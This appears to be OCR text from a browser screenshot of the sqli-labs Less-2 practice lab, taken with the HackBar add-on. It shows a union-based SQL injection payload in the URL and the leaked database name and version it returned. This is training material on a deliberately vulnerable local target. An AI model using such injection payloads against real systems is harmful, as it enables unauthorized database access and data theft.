 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
192.168.229.129/sqli-labs-master/Less-2/index.php/x.txt?id=-1 union
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.229.129/sqli-labs-master/Less-2/index.php/x.txt
?id=-1 union select 1,database(),version()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:5.5.53
英